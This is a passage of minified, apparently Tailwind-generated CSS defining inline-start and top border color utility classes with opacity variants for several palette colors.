,71,201,.95)}.border-s-gray-100{--tw-border-opacity:1;border-inline-start-color:rgb(238 238 238/var(--tw-border-opacity))}.border-s-gray-100\/0{border-inline-start-color:hsla(0,0%,93%,0)}.border-s-gray-100\/10{border-inline-start-color:hsla(0,0%,93%,.1)}.border-s-gray-100\/100{border-inline-start-color:#eee}.border-s-gray-100\/15{border-inline-start-color:hsla(0,0%,93%,.15)}.border-s-gray-100\/20{border-inline-start-color:hsla(0,0%,93%,.2)}.border-s-gray-100\/25{border-inline-start-color:hsla(0,0%,93%,.25)}.border-s-gray-100\/30{border-inline-start-color:hsla(0,0%,93%,.3)}.border-s-gray-100\/35{border-inline-start-color:hsla(0,0%,93%,.35)}.border-s-gray-100\/40{border-inline-start-color:hsla(0,0%,93%,.4)}.border-s-gray-100\/45{border-inline-start-color:hsla(0,0%,93%,.45)}.border-s-gray-100\/5{border-inline-start-color:hsla(0,0%,93%,.05)}.border-s-gray-100\/50{border-inline-start-color:hsla(0,0%,93%,.5)}.border-s-gray-100\/55{border-inline-start-color:hsla(0,0%,93%,.55)}.border-s-gray-100\/60{border-inline-start-color:hsla(0,0%,93%,.6)}.border-s-gray-100\/65{border-inline-start-color:hsla(0,0%,93%,.65)}.border-s-gray-100\/70{border-inline-start-color:hsla(0,0%,93%,.7)}.border-s-gray-100\/75{border-inline-start-color:hsla(0,0%,93%,.75)}.border-s-gray-100\/80{border-inline-start-color:hsla(0,0%,93%,.8)}.border-s-gray-100\/85{border-inline-start-color:hsla(0,0%,93%,.85)}.border-s-gray-100\/90{border-inline-start-color:hsla(0,0%,93%,.9)}.border-s-gray-100\/95{border-inline-start-color:hsla(0,0%,93%,.95)}.border-s-gray-400{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-400\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-400\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-400\/100{border-inline-start-color:#909192}.border-s-gray-400\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-400\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-400\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-400\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-400\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-400\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-400\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-400\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-400\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-400\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-400\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-400\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-400\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-400\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-400\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-400\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-400\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-400\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-500{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-500\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-500\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-500\/100{border-inline-start-color:#909192}.border-s-gray-500\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-500\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-500\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-500\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-500\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-500\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-500\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-500\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-500\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-500\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-500\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-500\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-500\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-500\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-500\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-500\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-500\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-500\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-900{--tw-border-opacity:1;border-inline-start-color:rgb(77 78 81/var(--tw-border-opacity))}.border-s-gray-900\/0{border-inline-start-color:rgba(77,78,81,0)}.border-s-gray-900\/10{border-inline-start-color:rgba(77,78,81,.1)}.border-s-gray-900\/100{border-inline-start-color:#4d4e51}.border-s-gray-900\/15{border-inline-start-color:rgba(77,78,81,.15)}.border-s-gray-900\/20{border-inline-start-color:rgba(77,78,81,.2)}.border-s-gray-900\/25{border-inline-start-color:rgba(77,78,81,.25)}.border-s-gray-900\/30{border-inline-start-color:rgba(77,78,81,.3)}.border-s-gray-900\/35{border-inline-start-color:rgba(77,78,81,.35)}.border-s-gray-900\/40{border-inline-start-color:rgba(77,78,81,.4)}.border-s-gray-900\/45{border-inline-start-color:rgba(77,78,81,.45)}.border-s-gray-900\/5{border-inline-start-color:rgba(77,78,81,.05)}.border-s-gray-900\/50{border-inline-start-color:rgba(77,78,81,.5)}.border-s-gray-900\/55{border-inline-start-color:rgba(77,78,81,.55)}.border-s-gray-900\/60{border-inline-start-color:rgba(77,78,81,.6)}.border-s-gray-900\/65{border-inline-start-color:rgba(77,78,81,.65)}.border-s-gray-900\/70{border-inline-start-color:rgba(77,78,81,.7)}.border-s-gray-900\/75{border-inline-start-color:rgba(77,78,81,.75)}.border-s-gray-900\/80{border-inline-start-color:rgba(77,78,81,.8)}.border-s-gray-900\/85{border-inline-start-color:rgba(77,78,81,.85)}.border-s-gray-900\/90{border-inline-start-color:rgba(77,78,81,.9)}.border-s-gray-900\/95{border-inline-start-color:rgba(77,78,81,.95)}.border-s-green-400{--tw-border-opacity:1;border-inline-start-color:rgb(0 163 111/var(--tw-border-opacity))}.border-s-green-400\/0{border-inline-start-color:rgba(0,163,111,0)}.border-s-green-400\/10{border-inline-start-color:rgba(0,163,111,.1)}.border-s-green-400\/100{border-inline-start-color:#00a36f}.border-s-green-400\/15{border-inline-start-color:rgba(0,163,111,.15)}.border-s-green-400\/20{border-inline-start-color:rgba(0,163,111,.2)}.border-s-green-400\/25{border-inline-start-color:rgba(0,163,111,.25)}.border-s-green-400\/30{border-inline-start-color:rgba(0,163,111,.3)}.border-s-green-400\/35{border-inline-start-color:rgba(0,163,111,.35)}.border-s-green-400\/40{border-inline-start-color:rgba(0,163,111,.4)}.border-s-green-400\/45{border-inline-start-color:rgba(0,163,111,.45)}.border-s-green-400\/5{border-inline-start-color:rgba(0,163,111,.05)}.border-s-green-400\/50{border-inline-start-color:rgba(0,163,111,.5)}.border-s-green-400\/55{border-inline-start-color:rgba(0,163,111,.55)}.border-s-green-400\/60{border-inline-start-color:rgba(0,163,111,.6)}.border-s-green-400\/65{border-inline-start-color:rgba(0,163,111,.65)}.border-s-green-400\/70{border-inline-start-color:rgba(0,163,111,.7)}.border-s-green-400\/75{border-inline-start-color:rgba(0,163,111,.75)}.border-s-green-400\/80{border-inline-start-color:rgba(0,163,111,.8)}.border-s-green-400\/85{border-inline-start-color:rgba(0,163,111,.85)}.border-s-green-400\/90{border-inline-start-color:rgba(0,163,111,.9)}.border-s-green-400\/95{border-inline-start-color:rgba(0,163,111,.95)}.border-s-nude-400{--tw-border-opacity:1;border-inline-start-color:rgb(244 237 229/var(--tw-border-opacity))}.border-s-nude-400\/0{border-inline-start-color:hsla(32,41%,93%,0)}.border-s-nude-400\/10{border-inline-start-color:hsla(32,41%,93%,.1)}.border-s-nude-400\/100{border-inline-start-color:#f4ede5}.border-s-nude-400\/15{border-inline-start-color:hsla(32,41%,93%,.15)}.border-s-nude-400\/20{border-inline-start-color:hsla(32,41%,93%,.2)}.border-s-nude-400\/25{border-inline-start-color:hsla(32,41%,93%,.25)}.border-s-nude-400\/30{border-inline-start-color:hsla(32,41%,93%,.3)}.border-s-nude-400\/35{border-inline-start-color:hsla(32,41%,93%,.35)}.border-s-nude-400\/40{border-inline-start-color:hsla(32,41%,93%,.4)}.border-s-nude-400\/45{border-inline-start-color:hsla(32,41%,93%,.45)}.border-s-nude-400\/5{border-inline-start-color:hsla(32,41%,93%,.05)}.border-s-nude-400\/50{border-inline-start-color:hsla(32,41%,93%,.5)}.border-s-nude-400\/55{border-inline-start-color:hsla(32,41%,93%,.55)}.border-s-nude-400\/60{border-inline-start-color:hsla(32,41%,93%,.6)}.border-s-nude-400\/65{border-inline-start-color:hsla(32,41%,93%,.65)}.border-s-nude-400\/70{border-inline-start-color:hsla(32,41%,93%,.7)}.border-s-nude-400\/75{border-inline-start-color:hsla(32,41%,93%,.75)}.border-s-nude-400\/80{border-inline-start-color:hsla(32,41%,93%,.8)}.border-s-nude-400\/85{border-inline-start-color:hsla(32,41%,93%,.85)}.border-s-nude-400\/90{border-inline-start-color:hsla(32,41%,93%,.9)}.border-s-nude-400\/95{border-inline-start-color:hsla(32,41%,93%,.95)}.border-s-red-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 243 244/var(--tw-border-opacity))}.border-s-red-100\/0{border-inline-start-color:rgba(255,243,244,0)}.border-s-red-100\/10{border-inline-start-color:rgba(255,243,244,.1)}.border-s-red-100\/100{border-inline-start-color:#fff3f4}.border-s-red-100\/15{border-inline-start-color:rgba(255,243,244,.15)}.border-s-red-100\/20{border-inline-start-color:rgba(255,243,244,.2)}.border-s-red-100\/25{border-inline-start-color:rgba(255,243,244,.25)}.border-s-red-100\/30{border-inline-start-color:rgba(255,243,244,.3)}.border-s-red-100\/35{border-inline-start-color:rgba(255,243,244,.35)}.border-s-red-100\/40{border-inline-start-color:rgba(255,243,244,.4)}.border-s-red-100\/45{border-inline-start-color:rgba(255,243,244,.45)}.border-s-red-100\/5{border-inline-start-color:rgba(255,243,244,.05)}.border-s-red-100\/50{border-inline-start-color:rgba(255,243,244,.5)}.border-s-red-100\/55{border-inline-start-color:rgba(255,243,244,.55)}.border-s-red-100\/60{border-inline-start-color:rgba(255,243,244,.6)}.border-s-red-100\/65{border-inline-start-color:rgba(255,243,244,.65)}.border-s-red-100\/70{border-inline-start-color:rgba(255,243,244,.7)}.border-s-red-100\/75{border-inline-start-color:rgba(255,243,244,.75)}.border-s-red-100\/80{border-inline-start-color:rgba(255,243,244,.8)}.border-s-red-100\/85{border-inline-start-color:rgba(255,243,244,.85)}.border-s-red-100\/90{border-inline-start-color:rgba(255,243,244,.9)}.border-s-red-100\/95{border-inline-start-color:rgba(255,243,244,.95)}.border-s-red-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 138 142/var(--tw-border-opacity))}.border-s-red-400\/0{border-inline-start-color:rgba(255,138,142,0)}.border-s-red-400\/10{border-inline-start-color:rgba(255,138,142,.1)}.border-s-red-400\/100{border-inline-start-color:#ff8a8e}.border-s-red-400\/15{border-inline-start-color:rgba(255,138,142,.15)}.border-s-red-400\/20{border-inline-start-color:rgba(255,138,142,.2)}.border-s-red-400\/25{border-inline-start-color:rgba(255,138,142,.25)}.border-s-red-400\/30{border-inline-start-color:rgba(255,138,142,.3)}.border-s-red-400\/35{border-inline-start-color:rgba(255,138,142,.35)}.border-s-red-400\/40{border-inline-start-color:rgba(255,138,142,.4)}.border-s-red-400\/45{border-inline-start-color:rgba(255,138,142,.45)}.border-s-red-400\/5{border-inline-start-color:rgba(255,138,142,.05)}.border-s-red-400\/50{border-inline-start-color:rgba(255,138,142,.5)}.border-s-red-400\/55{border-inline-start-color:rgba(255,138,142,.55)}.border-s-red-400\/60{border-inline-start-color:rgba(255,138,142,.6)}.border-s-red-400\/65{border-inline-start-color:rgba(255,138,142,.65)}.border-s-red-400\/70{border-inline-start-color:rgba(255,138,142,.7)}.border-s-red-400\/75{border-inline-start-color:rgba(255,138,142,.75)}.border-s-red-400\/80{border-inline-start-color:rgba(255,138,142,.8)}.border-s-red-400\/85{border-inline-start-color:rgba(255,138,142,.85)}.border-s-red-400\/90{border-inline-start-color:rgba(255,138,142,.9)}.border-s-red-400\/95{border-inline-start-color:rgba(255,138,142,.95)}.border-s-yellow-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 251 230/var(--tw-border-opacity))}.border-s-yellow-100\/0{border-inline-start-color:rgba(255,251,230,0)}.border-s-yellow-100\/10{border-inline-start-color:rgba(255,251,230,.1)}.border-s-yellow-100\/100{border-inline-start-color:#fffbe6}.border-s-yellow-100\/15{border-inline-start-color:rgba(255,251,230,.15)}.border-s-yellow-100\/20{border-inline-start-color:rgba(255,251,230,.2)}.border-s-yellow-100\/25{border-inline-start-color:rgba(255,251,230,.25)}.border-s-yellow-100\/30{border-inline-start-color:rgba(255,251,230,.3)}.border-s-yellow-100\/35{border-inline-start-color:rgba(255,251,230,.35)}.border-s-yellow-100\/40{border-inline-start-color:rgba(255,251,230,.4)}.border-s-yellow-100\/45{border-inline-start-color:rgba(255,251,230,.45)}.border-s-yellow-100\/5{border-inline-start-color:rgba(255,251,230,.05)}.border-s-yellow-100\/50{border-inline-start-color:rgba(255,251,230,.5)}.border-s-yellow-100\/55{border-inline-start-color:rgba(255,251,230,.55)}.border-s-yellow-100\/60{border-inline-start-color:rgba(255,251,230,.6)}.border-s-yellow-100\/65{border-inline-start-color:rgba(255,251,230,.65)}.border-s-yellow-100\/70{border-inline-start-color:rgba(255,251,230,.7)}.border-s-yellow-100\/75{border-inline-start-color:rgba(255,251,230,.75)}.border-s-yellow-100\/80{border-inline-start-color:rgba(255,251,230,.8)}.border-s-yellow-100\/85{border-inline-start-color:rgba(255,251,230,.85)}.border-s-yellow-100\/90{border-inline-start-color:rgba(255,251,230,.9)}.border-s-yellow-100\/95{border-inline-start-color:rgba(255,251,230,.95)}.border-s-yellow-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 217 8/var(--tw-border-opacity))}.border-s-yellow-400\/0{border-inline-start-color:rgba(255,217,8,0)}.border-s-yellow-400\/10{border-inline-start-color:rgba(255,217,8,.1)}.border-s-yellow-400\/100{border-inline-start-color:#ffd908}.border-s-yellow-400\/15{border-inline-start-color:rgba(255,217,8,.15)}.border-s-yellow-400\/20{border-inline-start-color:rgba(255,217,8,.2)}.border-s-yellow-400\/25{border-inline-start-color:rgba(255,217,8,.25)}.border-s-yellow-400\/30{border-inline-start-color:rgba(255,217,8,.3)}.border-s-yellow-400\/35{border-inline-start-color:rgba(255,217,8,.35)}.border-s-yellow-400\/40{border-inline-start-color:rgba(255,217,8,.4)}.border-s-yellow-400\/45{border-inline-start-color:rgba(255,217,8,.45)}.border-s-yellow-400\/5{border-inline-start-color:rgba(255,217,8,.05)}.border-s-yellow-400\/50{border-inline-start-color:rgba(255,217,8,.5)}.border-s-yellow-400\/55{border-inline-start-color:rgba(255,217,8,.55)}.border-s-yellow-400\/60{border-inline-start-color:rgba(255,217,8,.6)}.border-s-yellow-400\/65{border-inline-start-color:rgba(255,217,8,.65)}.border-s-yellow-400\/70{border-inline-start-color:rgba(255,217,8,.7)}.border-s-yellow-400\/75{border-inline-start-color:rgba(255,217,8,.75)}.border-s-yellow-400\/80{border-inline-start-color:rgba(255,217,8,.8)}.border-s-yellow-400\/85{border-inline-start-color:rgba(255,217,8,.85)}.border-s-yellow-400\/90{border-inline-start-color:rgba(255,217,8,.9)}.border-s-yellow-400\/95{border-inline-start-color:rgba(255,217,8,.95)}.border-t-blue-100{--tw-border-opacity:1;border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-t-blue-100\/0{border-top-color:rgba(245,248,254,0)}.border-t-blue-100\/10{border-top-color:rgba(245,248,254,.1)}.border-t-blue-100\/100{border-top-color:#f5f8fe}.border-t-blue-100\/15{border-top-color:rgba(245,248,254,.15)}.border-t-blue-100\/20{border-top-color:rgba(245,248,254,.2)}.border-t-blue-100\/25{border-top-color:rgba(245,248,254,.25)}.border-t-blue-100\/30{border-top-color:rgba(245,248,254,.3)}.border-t-blue-100\/35{border-top-color:rgba(245,248,254,.35)}.border-t-blue-100\/40{border-top-color:rgba(245,248,254,.4)}.border-t-blue-100\/45{border-top-color:rgba(245,248,254,.45)}.border-t-blue-100\/5{border-top-color:rgba(245,248,254,.05)}.border-t-blue-100\/50{border-top-color:rgba(245,248,254,.5)}.border-t-blue-100\/55{border-top-color:rgba(245,248,254,.55)}.border-t-blue-100\/60{border-top-color:rgba(245,248,254,.6)}.border-t-blue-100\/65{border-top-color:rgba(245,248,254,.65)}.border-t-blue-100\/70{border-top-color:rgba(245,248,254,.7)}.border-t-blue-100\/75{border-top-color:rgba(245,248,254,.75)}.border-t-blue-100\/80{border-top-color:rgba(245,248,254,.8)}.border-t-blue-100\/85{border-top-color:rgba(245,248,254,.85)}.border-t-blue-100\/90{border-top-color:rgba(245,248,254,.9)}.border-t-blue-100\/95{border-top-color:rgba(245,248,254,.95)}.border-t-blue-400{--tw-border-opacity:1;border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-t-blue-400\/0{border-top-color:rgba(5,85,235,0)}.border-t-blue-400\/10{border-top-color:rgba(5,85,235,.1)}.border-t-blue-400\/100{border-top-color:#0555eb}.border-t-blue-400\/15{border-top-color:rgba(5,85,235,.15)}.border-t-blue-400\/20{border-top-color:rgba(5,85,235,.2)}.border-t-blue-400\/25{border-top-color:rgba(5,85,235,.25)}.border-t-blue-400\/30{border-top-color:rgba(5,85,235,.3)}.border-t-blue-400\/35{border-top-color:rgba(5,85,235,.35)}.border-t-blue-400\/40{border-top-color:rgba(5,85,235,.4)}.border-t-blue-400\/45{border-top-color:rgba(5,85,235,.45)}.border-t-blue-400\/5{border-top-color:rgba(5,85,235,.05)}.border-t-blue-400\/50{border-top-color:rgba(5,85,235,.5)}.border-t-blue-400\/55{border-top-color:rgba(5,85,235,.55)}.border-t-blue-400\/60{border-top-color:rgba(5,85,235,.6)}.border-t-blue-400\/65{border-top-color:rgba(5,85,235,.65)}.border-t-blue-400\/70{border-top-color:rgba(5,85,235,.7)}.border-t-blue-400\/75{border-top-color:rgba(5,85,235,.75)}.border-t-blue-400\/80{border-top-color:rgba(5,85,235,.8)}.border-t-blue-400\/85{border-top-color:rgba(5,85,235,.85)}.border-t-blue-400\/90{border-top-color:rgba(5,85,235,.9)}.border-t-blue-400\/95{border-top-color:rgba(5,85,235,.95)}.border-t-blue-500{--tw-border-opacity:1;border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-t-blue-500\/0{border-top-color:rgba(3,71,201,0)}.border-t-blue-500\/10{border-top-color:rgba(3,71,201,.1)}.border-t-blue-500\/100{border-top-color:#0347c9}.border-t-blue-500\/15{border-top-color:rgba(3,71,201,.15)}.border-t-blue-500\/20{border-top-color:rgba(3,71,201,.2)}.border-t-blue-500\/25{border-top-color:rgba(3,71,201,.25)}.border-t-blue-500\/30{border-top-color:rgba(3,71,201,.3)}.border-t-blue-500\/35{border-top-color:rgba(3,71,201,.35)}.border-t-blue-500\/40{border-top-color:rgba(3,71,201,.4)}.border-t-blue-500\/45{border-top-color:rgba(3,71,201,.45)}.border-t-blue-500\/5{border-top-color:rgba(3,71,201,.05)}.border-t-blue-500\/50{border-top-color:rgba(3,71,201,.5)}.border-t-blue-500\/55{border-top-color:rgba(3,71,201,.55)}.border-t-blue-500\/60{border-top-color:rgba(3,71,201,.6)}.border-t-blue-500\/65{border-top-color:rgba(3,71,201,.65)}.border-t-blue-500\/70{border-top-color:rgba(3,71,201,.7)}.border-t-blue-500\/75{border-top-color:rgba(3,71,201,.75)}.border-t-blue-500\/80{border-top-color:rgba(3,71,201,.8)}.border-t-blue-500\/85{border-top-color:rgba(3,71,201,.85)}.border-t-blue-500\/90{border-top-color:rgba(3,71,201,.9)}.border-t-blue-500\/95{border-top-color:rgba(3,71,201,.95)}.border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-t-gray-100\/0{border-top-color:hsla(0,0%,93%,0)}.border-t-gray-100\/10{border-top-color:hsla(0,0%,93%,.1)}.border-t-gray-100\/100{border-top-color:#eee}.border-t-gray-100\/15{border-top-color:hsla(0,0%,93%,.15)}.border-t-gray-100\/20{border-top-color:hsla(0,0%,93%,.2)}.border-t-gray-100\/25{border-top-color:hsla(0,0%,93%,.25)}.border-t-gray-100\/30{border-top-color:hsla(0,0%,93%,.3)}.border-t-gray-100\/35{border-top-color:hsla(0,0%,93%,.35)}.border-t-gray-100\/40{border-top-color:hsla(0,0%,93%,.4)}.border-t-gray-100\/45{border-top-color:hsla(0,0%,93%,.45)}.border-t-gray-100\/5{border-top-color:hsla(0,0%,93%,.05)}.border-t-gray-100\/50{border-top-color:hsla(0,0%,93%,.5)}.border-t-gray-100\/55{border-top-color:hsla(0,0%,93%,.55)}.border-t-gray-100\/60{border-top-color:hsla(0,0%,93%,.6)}.border-t-gray-100\/65{border-top-color:hsla(0,0%,93%,.65)}.border-t-gray-100\/70{border-top-color:hsla(0,0%,93%,.7)}.border-t-gray-100\/75{border-top-color:hsla(0,0%,93%,.75)}.border-t-gray-100\/80{border-top-color:hsla(0,0%,93%,.8)}.border-t-gray-100\/85{border-top-color:hsla(0,0%,93%,.85)}.border-t-gray-100\/90{border-top-color:hsla(0,0%,93%,.9)}.border-t-gray-100\/95{border-top-color:hsla(0,0%,93%,.95)}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-400\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-400\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-400\/100{border-top-color:#909192}.border-t-gray-400\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-400\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-400\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-400\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-400\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-400\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-400\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-400\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-400\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-400\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-400\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-400\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-400\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-400\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-400\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-400\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-400\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-400\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-500{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-500\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-500\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-500\/100{border-top-color:#909192}.border-t-gray-500\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-500\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-500\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-500\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-500\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-500\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-500\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-500\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-500\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-500\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-500\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-500\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-500\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-500\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-500\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-500\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-500\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-500\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-900{--tw-border-opacity:1;border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-t-gray-900\/0{border-top-color:rgba(77,78,81,0)}.border-t-gray-900\/10{border-top-color:rgba(77,78,81,.1)}.border-t-gray-900\/100{border-top-color:#4d4e51}.border-t-gray-900\/15{border-top-color:rgba(77,78,81,.15)}.border-t-gray-900\/20{border-top-color:rgba(77,78,81,.2)}.border-t-gray-900\/25{border-top-color:rgba(77,78,81,.25)}.border-t-gray-900\/30{border-top-color:rgba(77,78,81,.3)}.border-t-gray-900\/35{border-top-color:rgba(77,78,81,.35)}.border-t-gray-900\/40{border-top-color:rgba(77,78,81,.4)}.border-t-gray-900\/45{border-top-color:rgba(77,78,81,.45)}.border-t-gray-900\/5{border-top-color:rgba(77,78,81,.05)}.border-t-gray-900\/50{border-top-color:rgba(77,78,81,.5)}.border-t-gray-900\/55{border-top-color:rgba(77,78,81,.55)}.border-t-gray-900\/60{border-top-color:rgba(77,78,81,.6)}.border-t-gray-900\/65{border-top-color:rgba(77,78,81,.65)}.border-t-gray-900\/70{border-top-color:rgba(77,78,81,.7)}.border-t-gray-900\/75{border-top-color:rgba(77,78,81,.75)}.border-t-gray-900\/80{border-top-color:rgba(77,78,81,.8)}.border-t-gray-900\/85{border-top-color:rgba(77,78,81,.85)}.border-t-gray-900\/90{border-top-color:rgba(77,78,81,.9)}.border-t-gray-900\/95{border-top-color:rgba(77,78,81,.95)}.border-t-green-400{--tw-border-opacity:1;border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-t-green-400\/0{border-top-color:rgba(0,163,111,0)}.border-t-green-400\/10{border-top-color:rgba(0,163,111,.1)}.border-t-green-400\/100{border-top-color:#00a36f}.border-t-green-400\/15{border-top-color:rgba(0,163,111,.15)}.border-t-green-400\/20{border-top-color:rgba(0,163,111,.2)}.border-t-green-400\/25{border-top-color:rgba(0,163,111,.25)}.border-t-green-400\/30{border-top-color:rgba(0,163,111,.3)}.border-t-green-400\/35{border-top-color:rgba(0,163,111,.35)}.border-t-green-400\/40{border-top-color:rgba(0,163,111,.4)}.border-t-green-400\/45{border-top-color:rgba(0,163,111,.45)}.border-t-green-400\/5{border-top-color:rgba(0,163,111,.05)}.border-t-green-400\/50{border-top-color:rgba(0,163,111,.5)}.border-t-green-400\/55{border-top-color:rgba(0,163,111,.55)}.border-t-green-400\/60{border-top-color:rgba(0,163,111,.6)}.border-t-green-400\/65{border-top-color:rgba(0,163,111,.65)}.border-t-green-400\/70{border-top-color:rgba(0,163,111,.7)}.border-t-green-400\/75{border-top-color:rgba(0,163,111,.75)}.border-t-green-400\/80{border-top-color:rgba(0,163,111,.8)}.border-t-green-400\/85{border-top-color:rgba(0,163,111,.85)}.border-t-green-400\/90{border-top-color:rgba(0,163,111,.9)}.border-t-green-400\/95{border-top-color:rgba(0,163,111,.95)}.border-t-nude-400{--tw-border-opacity:1;border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-t-nude-400\/0{border-top-color:hsla(32,41%,93%,0)}.border-t-nude-400\/10{border-top-color:hsla(32,41%,93%,.1)}.border-t-nude-400\/100{border-top-color:#f4ede5}.border-t-nude-400\/15{border-top-color:hsla(32,41%,93%,.15)}.border-t-nude-400\/20{border-top-color:hsla(32,41%,93%,.2)}.border-t-nude-400\/25{border-top-color:hsla(32,41%,93%,.25)}.border-t-nude-400\/30{border-top-color:hsla(32,41%,93%,.3)}.border-t-nude-400\/35{border-top-color:hsla(32,41%,93%,.35)}.border-t-nude-400\/40{border-top-color:hsla(32,41%,93%,.4)}.border-t-nude-400\/45{border-top-color:hsla(32,41%,93%,.45)}.border-t-nude-400\/5{border-top-color:hsla(32,41%,93%,.05)}.border-t-nude-400\/50{border-top-color:hsla(32,41%,93%,.5)}.border-t-nude-400\/55{border-top-color:hsla(32,41%,93%,.55)}.border-t-nude-400\/60{border-top-color:hsla(32,41%,93%,.6)}.border-t-nude-400\/65{border-top-color:hsla(32,41%,93%,.65)}.border-t-nude-400\/70{border-top-color:hsla(32,41%,93%,.7)}.border-t-nude-400\/75{border-top-color:hsla(32,41%,93%,.75)}.border-t-nude-400\/80{border-top-color:hsla(32,41%,93%,.8)}.border-t-nude-400\/85{border-top-color:hsla(32,41%,93%,.85)}.border-t-nude-400\/90{border-top-color:hsla(32,41%,93%,.9)}.border-t-nude-400\/95{border-top-color:hsla(32,41%,93%,.95)}.border-t-red-100{--tw-border-opacity:1;border-top-color:rgb(255 243 